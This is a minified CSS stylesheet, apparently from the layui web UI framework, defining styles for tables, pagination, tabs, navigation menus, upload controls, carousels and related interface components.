.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}
.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}
.layedit-tool-image input{position:absolute;top:0;left:0;width:100%;height:100%;font-size:0;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-layedit-iframe iframe{display:block;width:100%}
#LAY_layedit_code{overflow:hidden}
.layui-laypage{display:inline-block;margin:10px 0;vertical-align:middle;font-size:0}
.layui-laypage>a:first-child,.layui-laypage>a:first-child em{border-radius:2px 0 0 2px}
.layui-laypage>a:last-child,.layui-laypage>a:last-child em{border-radius:0 2px 2px 0}
.layui-laypage>:first-child{margin-left:0!important}
.layui-laypage>:last-child{margin-right:0!important}
.layui-laypage a,.layui-laypage button,.layui-laypage input,.layui-laypage select,.layui-laypage span{border:1px solid #eee}
.layui-laypage a,.layui-laypage span{display:inline-block;margin:0 -1px 5px 0;padding:0 15px;height:28px;background-color:#fff;color:#333;vertical-align:middle;font-size:12px;line-height:28px}
.layui-flow-more a *,.layui-laypage input,.layui-table-view select[lay-ignore]{display:inline-block}
.layui-laypage a:hover{color:#009688}
.layui-laypage em{font-style:normal}
.layui-laypage .layui-laypage-spr{color:#999;font-weight:700}
.layui-laypage a{text-decoration:none}
.layui-laypage .layui-laypage-curr{position:relative}
.layui-laypage .layui-laypage-curr em{position:relative;color:#fff}
.layui-laypage .layui-laypage-curr .layui-laypage-em{position:absolute;top:-1px;left:-1px;padding:1px;width:100%;height:100%;background-color:#009688}
.layui-laypage-em{border-radius:2px}
.layui-laypage-next em,.layui-laypage-prev em{font-size:16px;font-family:Sim sun}
.layui-laypage .layui-laypage-count,.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh,.layui-laypage .layui-laypage-skip{margin-right:10px;margin-left:10px;padding:0;border:none}
.layui-laypage .layui-laypage-limits,.layui-laypage .layui-laypage-refresh{vertical-align:top}
.layui-laypage .layui-laypage-refresh i{font-size:18px;cursor:pointer}
.layui-laypage select{padding:3px;height:22px;border-radius:2px;cursor:pointer}
.layui-laypage .layui-laypage-skip{height:30px;color:#999;line-height:30px}
.layui-laypage button,.layui-laypage input{box-sizing:border-box;height:30px;border-radius:2px;background-color:#fff;vertical-align:top;line-height:30px}
.layui-laypage input{margin:0 10px;padding:0 3px;width:40px;text-align:center}
.layui-laypage input:focus,.layui-laypage select:focus{border-color:#009688!important}
.layui-laypage button{margin-left:10px;padding:0 10px;cursor:pointer}
.layui-table,.layui-table-view{margin:10px 0}
.layui-flow-more{margin:10px 0;color:#999;text-align:center;font-size:14px}
.layui-flow-more a{height:32px;line-height:32px}
.layui-flow-more a *{vertical-align:top}
.layui-flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}
.layui-flow-more a cite:hover{opacity:.8}
.layui-flow-more a i{color:#737383;font-size:30px}
.layui-table{width:100%;background-color:#fff;color:#666}
.layui-table tr{-webkit-transition:all .3s;transition:all .3s}
.layui-table th{text-align:left;font-weight:400}
.layui-table tbody tr:hover,.layui-table thead tr,.layui-table-click,.layui-table-header,.layui-table-hover,.layui-table-mend,.layui-table-patch,.layui-table-tool,.layui-table-total,.layui-table-total tr,.layui-table[lay-even] tr:nth-child(even){background-color:#fafafa}
.layui-table td,.layui-table th,.layui-table-col-set,.layui-table-fixed-r,.layui-table-grid-down,.layui-table-header,.layui-table-page,.layui-table-tips-main,.layui-table-tool,.layui-table-total,.layui-table-view,.layui-table[lay-skin=line],.layui-table[lay-skin=row]{border-color:#eee;border-style:solid;border-width:1px}
.layui-table td,.layui-table th{position:relative;padding:9px 15px;min-height:20px;font-size:14px;line-height:20px}
.layui-table[lay-skin=line] td,.layui-table[lay-skin=line] th{border-width:0 0 1px}
.layui-table[lay-skin=row] td,.layui-table[lay-skin=row] th{border-width:0 1px 0 0}
.layui-table[lay-skin=nob] td,.layui-table[lay-skin=nob] th{border:none}
.layui-table img{max-width:100px}
.layui-table[lay-size=lg] td,.layui-table[lay-size=lg] th{padding:15px 30px}
.layui-table-view .layui-table[lay-size=lg] .layui-table-cell{height:40px;line-height:40px}
.layui-table[lay-size=sm] td,.layui-table[lay-size=sm] th{padding:5px 10px;font-size:12px}
.layui-table-view .layui-table[lay-size=sm] .layui-table-cell{height:20px;line-height:20px}
.layui-table[lay-data]{display:none}
.layui-table-box{position:relative;overflow:hidden}
.layui-table-view .layui-table{position:relative;margin:0;width:auto}
.layui-table-view .layui-table[lay-skin=line]{border-width:0 1px 0 0}
.layui-table-view .layui-table[lay-skin=row]{border-width:0 0 1px}
.layui-table-view .layui-table td,.layui-table-view .layui-table th{padding:5px 0;border-top:none;border-left:none}
.layui-table-view .layui-table th.layui-unselect .layui-table-cell span{cursor:pointer}
.layui-table-view .layui-table td{cursor:default}
.layui-table-view .layui-table td[data-edit=text]{cursor:text}
.layui-table-view .layui-form-checkbox[lay-skin=primary] i{width:18px;height:18px}
.layui-table-view .layui-form-radio{padding:0;line-height:0}
.layui-table-view .layui-form-radio>i{margin:0;font-size:20px}
.layui-table-init{position:absolute;top:0;left:0;z-index:110;width:100%;height:100%;text-align:center}
.layui-table-init .layui-icon{position:absolute;top:50%;left:50%;margin:-15px 0 0 -15px;color:#c2c2c2;font-size:30px}
.layui-table-header{overflow:hidden;border-width:0 0 1px}
.layui-table-header .layui-table{margin-bottom:-1px}
.layui-table-tool .layui-inline[lay-event]{position:relative;margin-right:10px;padding:5px;width:26px;height:26px;border:1px solid #ccc;color:#333;text-align:center;line-height:16px;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}
.layui-table-tool .layui-inline[lay-event]:hover{border:1px solid #999}
.layui-table-tool-temp{padding-right:120px}
.layui-table-tool-self{position:absolute;top:10px;right:17px}
.layui-table-tool .layui-table-tool-self .layui-inline[lay-event]{margin:0 0 0 10px}
.layui-table-tool-panel{position:absolute;top:29px;left:-1px;overflow-y:auto;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);text-align:left}
.layui-table-cell,.layui-table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.layui-table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}
.layui-menu li,.layui-menu-body-title a:hover,.layui-menu-body-title>.layui-icon:hover{transition:all .3s}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary]{padding-left:28px;width:100%}
.layui-table-tool-panel li:hover{background-color:#f6f6f6}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] i{position:absolute;top:0;left:0}
.layui-table-tool-panel li .layui-form-checkbox[lay-skin=primary] span{padding:0}
.layui-table-tool .layui-table-tool-self .layui-table-tool-panel{right:-1px;left:auto}
.layui-table-col-set{position:absolute;top:0;right:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}
.layui-table-sort{margin-left:5px;width:10px;height:20px;cursor:pointer!important}
.layui-table-sort .layui-edge{position:absolute;left:5px;border-width:5px}
.layui-table-sort .layui-table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}
.layui-table-sort .layui-table-sort-asc:hover{border-bottom-color:#666}
.layui-table-sort .layui-table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}
.layui-table-sort .layui-table-sort-desc:hover{border-top-color:#666}
.layui-table-sort[lay-sort=asc] .layui-table-sort-asc{border-bottom-color:#000}
.layui-table-sort[lay-sort=desc] .layui-table-sort-desc{border-top-color:#000}
.layui-table-cell{position:relative;box-sizing:border-box;padding:0 15px;height:28px;line-height:28px}
.layui-table-cell .layui-form-checkbox[lay-skin=primary]{top:-1px;padding:0}
.layui-table-cell .layui-table-link{color:#01aaed}
.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}
.layui-table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}
.layui-table-body .layui-none{padding:15px;color:#999;text-align:center;line-height:26px}
.layui-table-fixed{position:absolute;top:0;left:0;z-index:101}
.layui-table-fixed .layui-table-body{overflow:hidden}
.layui-table-fixed-l{box-shadow:0 -1px 8px rgba(0,0,0,.08)}
.layui-table-fixed-r{right:-1px;left:auto;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}
.layui-table-fixed-r .layui-table-header{position:relative;overflow:visible}
.layui-table-mend{position:absolute;top:0;right:-49px;width:50px;height:100%}
.layui-table-tool{position:relative;z-index:890;padding:10px 15px;width:100%;min-height:50px;border-width:0 0 1px;line-height:30px}
.layui-table-tool .layui-btn-container{margin-bottom:-10px}
.layui-table-page,.layui-table-total{overflow:hidden;margin-bottom:-1px;border-width:1px 0 0}
.layui-table-page{position:relative;padding:7px 7px 0;width:100%;height:41px;white-space:nowrap;font-size:12px}
.layui-table-page>div{height:26px}
.layui-table-page .layui-laypage{margin:0}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span{margin-bottom:10px;height:26px;border:none;background:0 0;line-height:26px}
.layui-table-page .layui-laypage a,.layui-table-page .layui-laypage span.layui-laypage-curr{padding:0 12px}
.layui-table-page .layui-laypage span{margin-left:0;padding:0}
.layui-table-page .layui-laypage .layui-laypage-prev{margin-left:-7px!important}
.layui-table-page .layui-laypage .layui-laypage-curr .layui-laypage-em{top:0;left:0;padding:0}
.layui-table-page .layui-laypage button,.layui-table-page .layui-laypage input{height:26px;line-height:26px}
.layui-table-page .layui-laypage input{width:40px}
.layui-table-page .layui-laypage button{padding:0 10px}
.layui-table-page select{height:18px}
.layui-table-patch .layui-table-cell{padding:0;width:30px}
.layui-table-edit{position:absolute;top:0;left:0;padding:0 14px 1px;width:100%;height:100%;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}
.layui-table-edit:focus{border-color:#5fb878!important}
select.layui-table-edit{padding:0 0 0 10px;border-color:#d2d2d2}
.layui-table-view .layui-form-checkbox,.layui-table-view .layui-form-radio,.layui-table-view .layui-form-switch{top:0;box-sizing:content-box;margin:0}
.layui-colorpicker-alpha-slider,.layui-colorpicker-side-slider,.layui-menu,.layui-menu *,.layui-nav{box-sizing:border-box}
.layui-table-view .layui-form-checkbox{top:-1px;height:26px;line-height:26px}
.layui-table-view .layui-form-checkbox i{height:26px}
.layui-table-grid .layui-table-cell{overflow:visible}
.layui-table-grid-down{position:absolute;top:0;right:0;padding:5px 0;width:26px;height:100%;border-width:0 0 0 1px;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-table-grid-down .layui-icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}
.layui-table-grid-down:hover{background-color:#fbfbfb}
.layui-layer-title{text-align: left;}
body .layui-table-tips .layui-layer-content{padding:0;background:0 0;box-shadow:0 1px 6px rgba(0,0,0,.12)}
.layui-table-tips-main{overflow-y:scroll;margin:-44px 0 0 -1px;padding:8px 15px;max-height:150px;background-color:#fff;color:#666;font-size:14px}
.layui-table-tips-c{position:absolute;top:-13px;right:-3px;padding:3px;width:20px;height:20px;border-radius:50%;background-color:#666;color:#fff;cursor:pointer}
.layui-table-tips-c:hover{background-color:#777}
.layui-table-tips-c:before{position:relative;right:-2px}
.layui-upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}
.layui-upload-drag,.layui-upload-form,.layui-upload-wrap{display:inline-block}
.layui-upload-list{margin:10px 0}
.layui-upload-choose{padding:0 10px;color:#999}
.layui-upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;color:#999;text-align:center;cursor:pointer}
.layui-upload-drag .layui-icon{color:#009688;font-size:50px}
.layui-upload-drag[lay-over]{border-color:#009688}
.layui-upload-iframe{position:absolute;visibility:hidden;width:0;height:0;border:0}
.layui-upload-wrap{position:relative;vertical-align:middle}
.layui-upload-wrap .layui-upload-file{position:absolute;top:0;left:0;z-index:10;display:block!important;width:100%;height:100%;font-size:100px;opacity:.01;cursor:pointer;filter:Alpha(opacity=1)}
.layui-menu{position:relative;margin:5px 0;background-color:#fff}
.layui-menu li,.layui-menu-body-title a{padding:5px 15px}
.layui-menu li{position:relative;margin:1px 0;width:calc(100% + 1px);color:rgba(0,0,0,.8);white-space:nowrap;font-size:14px;line-height:22px;cursor:pointer}
.layui-menu li:hover{background-color:#f6f6f6}
.layui-menu-item-parent:hover>.layui-menu-body-panel{display:block;animation-name:layui-fadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}
.layui-menu-item-group .layui-menu-body-title,.layui-menu-item-parent .layui-menu-body-title{padding-right:25px}
.layui-menu .layui-menu-item-divider:hover,.layui-menu .layui-menu-item-group:hover,.layui-menu .layui-menu-item-none:hover{background:0 0;cursor:default}
.layui-menu .layui-menu-item-group>ul{margin:5px 0 -5px}
.layui-menu .layui-menu-item-group>.layui-menu-body-title{color:rgba(0,0,0,.35);user-select:none}
.layui-menu .layui-menu-item-none{color:rgba(0,0,0,.35);text-align:center;cursor:default}
.layui-menu .layui-menu-item-divider{overflow:hidden;margin:5px 0;padding:0;height:0;border-bottom:1px solid #eee;line-height:0}
.layui-menu .layui-menu-item-down:hover,.layui-menu .layui-menu-item-up:hover{cursor:pointer}
.layui-menu .layui-menu-item-up>.layui-menu-body-title{color:rgba(0,0,0,.8)}
.layui-menu .layui-menu-item-up>ul{visibility:hidden;overflow:hidden;height:0}
.layui-menu .layui-menu-item-down:hover>.layui-menu-body-title>.layui-icon,.layui-menu .layui-menu-item-up>.layui-menu-body-title:hover>.layui-icon{color:#000}
.layui-menu .layui-menu-item-down>ul{visibility:visible;height:auto}
.layui-breadcrumb,.layui-tree-btnGroup{visibility:hidden}
.layui-menu .layui-menu-item-checked,.layui-menu .layui-menu-item-checked2{background-color:#f6f6f6!important;color:#5fb878}
.layui-menu .layui-menu-item-checked a,.layui-menu .layui-menu-item-checked2 a{color:#5fb878}
.layui-menu .layui-menu-item-checked:after{position:absolute;top:0;right:0;bottom:0;border-right:3px solid #5fb878;content:""}
.layui-menu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}
.layui-menu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}
.layui-menu-body-title>.layui-icon{position:absolute;top:0;right:0;font-size:14px}
.layui-menu-body-title>.layui-icon-right{right:-1px}
.layui-menu-body-panel{position:absolute;top:-7px;left:100%;z-index:1000;display:none;margin-left:13px;padding:5px 0}
.layui-transfer-active,.layui-transfer-box{display:inline-block;vertical-align:middle}
.layui-menu-body-panel:before{position:absolute;top:0;bottom:0;left:-16px;width:20px;content:""}
.layui-menu-body-panel-left{right:100%;left:auto;margin:0 13px}
.layui-menu-body-panel-left:before{right:-16px;left:auto}
.layui-menu-lg li{line-height:32px}
.layui-menu-lg .layui-menu-body-title a:hover,.layui-menu-lg li:hover{background:0 0;color:#5fb878}
.layui-menu-lg li .layui-menu-body-panel{margin-left:14px}
.layui-menu-lg li .layui-menu-body-panel-left{margin:0 15px}
.layui-dropdown{position:absolute;top:-999999px;left:-999999px;z-index:66666666;margin:5px 0;min-width:100px}
.layui-dropdown:before{position:absolute;top:-6px;left:0;width:100%;height:6px;content:""}
.layui-transfer-box,.layui-transfer-header,.layui-transfer-search{border-color:#eee;border-style:solid;border-width:0}
.layui-transfer-box{position:relative;width:200px;height:360px;border-width:1px;border-radius:2px;background-color:#fff}
.layui-transfer-box .layui-form-checkbox{margin:0!important;width:100%}
.layui-transfer-header{padding:0 10px;height:38px;line-height:38px;border-bottom-width:1px}
.layui-transfer-search{position:relative;padding:10px;border-bottom-width:1px}
.layui-transfer-search .layui-input{padding-left:30px;height:32px;font-size:12px}
.layui-transfer-search .layui-icon-search{position:absolute;top:50%;left:20px;margin-top:-8px;color:#666}
.layui-transfer-active{margin:0 15px}
.layui-transfer-active .layui-btn{display:block;margin:0;padding:0 15px;border-color:#5fb878;background-color:#5fb878;color:#fff}
.layui-transfer-active .layui-btn-disabled{border-color:#eee;background-color:#fbfbfb;color:#d2d2d2}
.layui-transfer-active .layui-btn:first-child{margin-bottom:15px}
.layui-transfer-active .layui-btn .layui-icon{margin:0;font-size:14px!important}
.layui-transfer-data{overflow:auto;padding:5px 0}
.layui-transfer-data li{padding:0 10px;height:32px;line-height:32px}
.layui-transfer-data li:hover{background-color:#f6f6f6;transition:.5s all}
.layui-transfer-data .layui-none{padding:15px 10px;color:#999;text-align:center}
.layui-nav{position:relative;padding:0 20px;border-radius:2px;background-color:#393d49;color:#fff;font-size:0}
.layui-nav *{font-size:14px}
.layui-nav .layui-nav-item{position:relative;display:inline-block;vertical-align:middle;line-height:60px}
.layui-nav .layui-nav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);-webkit-transition:all .3s;transition:all .3s}
.layui-nav .layui-this:after,.layui-nav-bar,.layui-nav-tree .layui-nav-itemed:after{position:absolute;top:0;left:0;width:0;height:5px;background-color:#5fb878;-webkit-transition:all .2s;transition:all .2s}
.layui-nav-bar{z-index:1000}
.layui-nav .layui-nav-item a:hover,.layui-nav .layui-this a{color:#fff}
.layui-nav .layui-this:after{top:auto;bottom:0;width:100%;content:""}
.layui-nav-img{margin-right:10px;width:30px;height:30px;border-radius:50%}
.layui-nav .layui-nav-more{position:absolute;top:50%;right:3px;overflow:hidden;margin-top:-4px;width:0;height:0;border-color:#fff transparent transparent;border-style:solid dashed dashed;border-width:6px;content:"";cursor:pointer;-webkit-transition:all .2s;transition:all .2s;border-top-color:rgba(255,255,255,.7)}
.layui-nav .layui-nav-mored,.layui-nav-itemed>a .layui-nav-more{margin-top:-9px;border-color:transparent transparent #fff;border-style:dashed dashed solid}
.layui-nav-child{position:absolute;top:65px;left:0;z-index:100;display:none;padding:5px 0;min-width:100%;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12);white-space:nowrap;line-height:36px}
.layui-nav .layui-nav-child a{color:#333}
.layui-nav .layui-nav-child a:hover{background-color:#f6f6f6;color:#5fb878}
.layui-nav-child dd{position:relative}
.layui-nav .layui-nav-child dd.layui-this a,.layui-nav-child dd.layui-this{background-color:#5fb878;color:#fff}
.layui-nav-child dd.layui-this:after{display:none}
.layui-nav-tree{padding:0;width:200px}
.layui-nav-tree .layui-nav-item{display:block;width:100%;line-height:45px}
.layui-nav-tree .layui-nav-item a{position:relative;overflow:hidden;height:45px;text-overflow:ellipsis;white-space:nowrap;line-height:45px}
.layui-nav-tree .layui-nav-item a:hover{background-color:#4e5465}
.layui-nav-tree .layui-nav-bar{width:5px;height:0;background-color:#009688}
.layui-nav-tree .layui-nav-child dd.layui-this,.layui-nav-tree .layui-nav-child dd.layui-this a,.layui-nav-tree .layui-this,.layui-nav-tree .layui-this>a,.layui-nav-tree .layui-this>a:hover{background-color:#009688;color:#fff}
.layui-nav-tree .layui-this:after{display:none}
.layui-nav-itemed>a,.layui-nav-tree .layui-nav-title a,.layui-nav-tree .layui-nav-title a:hover{color:#fff!important}
.layui-nav-tree .layui-nav-child{position:relative;top:0;z-index:0;border:none;box-shadow:none}
.layui-nav-tree .layui-nav-child a{height:40px;color:#fff;color:rgba(255,255,255,.7);line-height:40px}
.layui-nav-tree .layui-nav-child,.layui-nav-tree .layui-nav-child a:hover{background:0 0;color:#fff}
.layui-nav-tree .layui-nav-more{right:10px}
.layui-nav-itemed>.layui-nav-child{display:block;padding:0;background-color:rgba(0,0,0,.3)!important}
.layui-nav-itemed>.layui-nav-child>.layui-this>.layui-nav-child{display:block}
.layui-nav-side{position:fixed;top:0;bottom:0;left:0;z-index:999;overflow-x:hidden}
.layui-bg-blue .layui-nav-bar,.layui-bg-blue .layui-nav-itemed:after,.layui-bg-blue .layui-this:after{background-color:#93d1ff}
.layui-bg-blue .layui-nav-child dd.layui-this{background-color:#1e9fff}
.layui-bg-blue .layui-nav-itemed>a,.layui-nav-tree.layui-bg-blue .layui-nav-title a,.layui-nav-tree.layui-bg-blue .layui-nav-title a:hover{background-color:#007ddb!important}
.layui-breadcrumb{font-size:0}
.layui-breadcrumb>*{font-size:14px}
.layui-breadcrumb a{color:#999!important}
.layui-breadcrumb a:hover{color:#5fb878!important}
.layui-breadcrumb a cite{color:#666;font-style:normal}
.layui-breadcrumb span[lay-separator]{margin:0 10px;color:#999}
.layui-tab{margin:10px 0;text-align:left!important}
.layui-tab[overflow]>.layui-tab-title{overflow:hidden}
.layui-tab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;-webkit-transition:all .2s;transition:all .2s;border-bottom-width:1px;border-bottom-style:solid}
.layui-tab-title li{position:relative;display:inline-block;padding:0 15px;min-width:65px;vertical-align:middle;text-align:center;font-size:14px;line-height:40px;cursor:pointer;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li a{display:block}
.layui-tab-title .layui-this{color:#000}
.layui-tab-title .layui-this:after{position:absolute;top:0;left:0;box-sizing:border-box;width:100%;height:41px;border-style:solid;border-width:1px;border-radius:2px 2px 0 0;content:"";border-bottom-color:#fff;pointer-events:none}
.layui-tab-bar{position:absolute;top:0;right:0;z-index:10;width:30px;height:39px;border-style:solid;border-width:1px;border-radius:2px;background-color:#fff;text-align:center;line-height:39px;cursor:pointer}
.layui-tab-bar .layui-icon{position:relative;top:3px;display:inline-block;-webkit-transition:all .3s;transition:all .3s}
.layui-tab-item{display:none}
.layui-tab-more{padding-right:30px;height:auto!important;white-space:normal!important}
.layui-tab-more li.layui-this:after{border-radius:2px;border-bottom-color:#eee}
.layui-tab-more .layui-tab-bar .layui-icon{top:-2px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}
:root .layui-tab-more .layui-tab-bar .layui-icon{top:-2px\0/IE9}
.layui-tab-content{padding:15px 0}
.layui-tab-title li .layui-tab-close{position:relative;top:1px;display:inline-block;margin-left:8px;width:18px;height:18px;color:#c2c2c2;text-align:center;font-size:14px;line-height:20px;-webkit-transition:all .2s;transition:all .2s}
.layui-tab-title li .layui-tab-close:hover{border-radius:2px;background-color:#ff5722;color:#fff}
.layui-tab-brief>.layui-tab-title .layui-this{color:#009688}
.layui-tab-brief>.layui-tab-more li.layui-this:after,.layui-tab-brief>.layui-tab-title .layui-this:after{border:none;border-bottom:2px solid #5fb878;border-radius:0}
.layui-tab-brief[overflow]>.layui-tab-title .layui-this:after{top:-1px}
.layui-tab-card{border-style:solid;border-width:1px;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}
.layui-tab-card>.layui-tab-title{background-color:#fafafa}
.layui-tab-card>.layui-tab-title li{margin-right:-1px;margin-left:-1px}
.layui-tab-card>.layui-tab-title .layui-this{background-color:#fff}
.layui-tab-card>.layui-tab-title .layui-this:after{border-width:1px;border-top:none;border-bottom-color:#fff}
.layui-tab-card>.layui-tab-title .layui-tab-bar{height:40px;border-top:none;border-right:none;border-radius:0;line-height:40px}
.layui-tab-card>.layui-tab-more .layui-this{background:0 0;color:#5fb878}
.layui-tab-card>.layui-tab-more .layui-this:after{border:none}
.layui-timeline{padding-left:5px}
.layui-timeline-item{position:relative;padding-bottom:20px}
.layui-timeline-axis{position:absolute;top:0;left:-5px;z-index:10;width:20px;height:20px;border-radius:50%;background-color:#fff;color:#5fb878;text-align:center;line-height:20px;cursor:pointer}
.layui-timeline-axis:hover{color:#ff5722}
.layui-timeline-item:before{position:absolute;top:0;left:5px;z-index:0;width:1px;height:100%;content:""}
.layui-timeline-item:first-child:before{display:block}
.layui-timeline-item:last-child:before{display:none}
.layui-timeline-content{padding-left:25px}
.layui-timeline-title{position:relative;margin-bottom:10px;line-height:22px}
.layui-badge,.layui-badge-dot,.layui-badge-rim{position:relative;display:inline-block;padding:0 6px;border-radius:2px;background-color:#ff5722;color:#fff;text-align:center;font-size:12px}
.layui-badge{height:18px;line-height:18px}
.layui-badge-dot{padding:0;width:8px;height:8px;border-radius:50%}
.layui-badge-rim{height:18px;border-style:solid;border-width:1px;background-color:#fff;color:#666;line-height:18px}
.layui-btn .layui-badge,.layui-btn .layui-badge-dot{margin-left:5px}
.layui-nav .layui-badge,.layui-nav .layui-badge-dot{position:absolute;top:50%;margin:-5px 6px 0}
.layui-nav .layui-badge{margin-top:-10px}
.layui-tab-title .layui-badge,.layui-tab-title .layui-badge-dot{top:-2px;left:5px}
.layui-carousel{position:relative;top:0;left:0;background-color:#f8f8f8}
.layui-carousel>[carousel-item]{position:relative;overflow:hidden;width:100%;height:100%}
.layui-carousel>[carousel-item]:before{position:absolute;top:50%;left:50%;margin:-10px 0 0 -50px;width:100px;color:#c2c2c2;content:'\e63d';text-align:center;font-style:normal;font-size:30px;font-family:layui-icon!important;line-height:20px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.layui-carousel>[carousel-item]>*{position:absolute;top:0;left:0;display:none;width:100%;height:100%;background-color:#f8f8f8;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}
.layui-carousel-arrow{position:absolute;top:50%;left:10px;margin-top:-18px;width:36px;height:36px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;text-align:center;font-size:20px;line-height:36px;opacity:0;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-arrow[lay-type=add]{right:10px;left:auto!important}
.layui-carousel:hover .layui-carousel-arrow[lay-type=add],.layui-carousel[lay-arrow=always] .layui-carousel-arrow[lay-type=add]{right:20px}
.layui-carousel[lay-arrow=always] .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel[lay-arrow=none] .layui-carousel-arrow{display:none}
.layui-carousel-arrow:hover,.layui-carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}
.layui-carousel:hover .layui-carousel-arrow{left:20px;opacity:1}
.layui-carousel-ind{position:relative;top:-35px;width:100%;text-align:center;font-size:0;line-height:0!important}
.layui-carousel[lay-indicator=outside]{margin-bottom:30px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind{top:10px}
.layui-carousel[lay-indicator=outside] .layui-carousel-ind ul{background-color:rgba(0,0,0,.5)}
.layui-carousel[lay-indicator=none] .layui-carousel-ind{display:none}
.layui-carousel-ind ul{display:inline-block;padding:5px;border-radius:10px;background-color:rgba(0,0,0,.2);-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li{display:inline-block;margin:0 3px;width:10px;height:10px;border-radius:50%;background-color:#eee;background-color:rgba(255,255,255,.5);font-size:14px;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}
.layui-carousel-ind li:hover{background-color:rgba(255,255,255,.7)}
.layui-carousel-ind li.layui-this{background-color:#fff}
.layui-carousel>[carousel-item]>.layui-carousel-next,.layui-carousel>[carousel-item]>.layui-carousel-prev,.layui-carousel>[carousel-item]>.layui-this{display:block}
.layui-carousel>[carousel-item]>.layui-this{left:0}
.layui-carousel>[carousel-item]>.layui-carousel-prev{left:-100%}
.layui-carousel>[carousel-item]>.layui-carousel-next{left:100%}
.layui-carousel>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel>[carousel-item]>.layui-carousel-prev.layui-carousel-right{left:0}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-left{left:-100%}
.layui-carousel>[carousel-item]>.layui-this.layui-carousel-right{left:100%}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow{top:20px;left:50%!important;margin:0 0 0 -18px}
.layui-carousel[lay-anim=fade]>[carousel-item]>*,.layui-carousel[lay-anim=updown]>[carousel-item]>*{left:0!important}
.layui-carousel[lay-anim=updown] .layui-carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}
.layui-carousel[lay-anim=updown] .layui-carousel-ind ul{padding:3px 5px}
.layui-carousel[lay-anim=updown] .layui-carousel-ind li{display:block;margin:6px 0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next{top:100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{top:0}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-left{top:-100%}
.layui-carousel[lay-anim=updown]>[carousel-item]>.layui-this.layui-carousel-right{top:100%}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev{opacity:0}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-next.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-carousel-prev.layui-carousel-right{opacity:1}
.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-left,.layui-carousel[lay-anim=fade]>[carousel-item]>.layui-this.layui-carousel-right{opacity:0}
.layui-fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}
.layui-fixbar li{margin-bottom:1px;width:50px;height:50px;border-radius:2px;background-color:#9f9f9f;color:#fff;text-align:center;font-size:30px;line-height:50px;opacity:.95;cursor:pointer}
.layui-fixbar li:hover{opacity:.85}
.layui-fixbar li:active{opacity:1}
.layui-fixbar .layui-fixbar-top{display:none;font-size:40px}
body .layui-util-face{border:none;background:0 0}
body .layui-util-face .layui-layer-content{padding:0;background-color:#fff;box-shadow:none;color:#666}
.layui-util-face .layui-layer-TipsG{display:none}
